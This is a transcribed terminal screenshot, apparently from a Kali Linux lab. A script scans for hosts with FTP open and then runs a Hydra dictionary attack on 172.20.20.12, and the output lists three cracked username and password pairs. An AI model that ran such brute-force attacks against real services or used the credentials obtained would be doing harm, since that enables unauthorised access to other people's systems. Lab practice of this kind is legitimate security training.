 Credentials
root@kali: ~
File Edit View Search Terminal Help
Nmap has performed a scan to identify the hosts which have FTP port open on them
.
172.20.20.11
172.20.20.12
Enter the IP address of the machine on which you want to perform FTP dictionary
attack.
The script will perform dictionary attack on the selected host using hydra.
172.20.20.12
Hydra v8.7-dev (c) 2018 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-27 06:05:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12669 login tries (l:41/p:30
9), ~792 tries per task
[DATA] attacking ftp://172.20.20.12:21/
[STATUS] 4402.00 tries/min, 4402 tries in 00:01h, 8267 to do in 00:02h, 16 activ
e
[21][ftp] host: 172.20.20.12 login: jason password: green
[21][ftp] host: 172.20.20.12 login: martin password: mystery
[STATUS] 4724.00 tries/min, 9448 tries in 00:02h, 3221 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.20.20.12 login: shiela password: sushie